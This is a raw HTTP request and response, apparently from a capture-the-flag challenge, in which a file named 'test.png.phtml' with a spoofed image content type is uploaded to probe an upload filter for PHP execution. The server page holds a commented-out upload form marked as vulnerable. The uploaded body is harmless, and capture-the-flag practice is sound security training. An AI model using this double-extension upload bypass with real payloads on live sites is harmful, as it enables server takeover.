 POST / HTTP/1.1
Host: d5e03b9ac9954dd99f00e3caefbe320b7047b5b4af564dc3.changame.ichunqiu.com
Content-Length: 292
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
Origin: http://d5e03b9ac9954dd99f00e3caefbe320b7047b5b4af564dc3.changame.ichunqiu.com
Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryozMb33M4PW5ZF7g6
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/91.0.4472.77 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,applica
tion/signed-exchange;v=b3;q=0.9
Referer: http://d5e03b9ac9954dd99f00e3caefbe320b7047b5b4af564dc3.changame.ichunqiu.com/
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie: UM_distinctid=1780196273414e-03748561c8cbcd-53e356a-1fa400-17801962735a53;
chkphone=acWxNpxhQpDiAchhNuSnEqyiQuDIO0O0O;
Hm_lvt_1a32f7c660491887db0960e9c314b022=1620715920;
browse=
ci_session=b7c2690e6d9975bffea484b48959434ffa817df3;
Hm_lvt_2d0601bd28de7d49818249cf35d95943=1623069378,1623143477,1623144718,1623291214;
PHPSESSID=n6qvkeofu2i8c9jt8k592uqnf2; __jsluid_h=5ecc261146c8de8a37a2eb77a09ef4b6;
Hm_lpvt_2d0601bd28de7d49818249cf35d95943=1623291953; td_cookie=2286903439
Connection: close
------WebKitFormBoundaryozMb33M4PW5ZF7g6
Content-Disposition: form-data; name="file"; filename="test.png.phtml"
Content-Type: image/png
11111
------WebKitFormBoundaryozMb33M4PW5ZF7g6
Content-Disposition: form-data; name="submit"
HTTP/1.1 200 OK
Date: Thu, 10 Jun 2021 02:38:07 GMT
Content-Type: text/html;charset=utf-8
Content-Length: 372
Connection: close
Vary: Accept-Encoding
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0
Pragma: no-cache
Vary: Accept-Encoding
X-Via-JSL: 5d3c8bd,-
X-Cache: bypass
<!DOCTYPE html>
<html>
<head>
<meta charset="utf-8" />
<title>个人中心</title>
</head>
<body>
<center>
<!-- 存在漏洞需要去掉  -->
<!-- <form action="" method="POST" enctype="multipart/form-data">
<input type="file" name="file" />
<input type="submit" name="submit" value="上传" />
</form> -->
</center>
</body>
</html>
<a href="/view.php">view</a>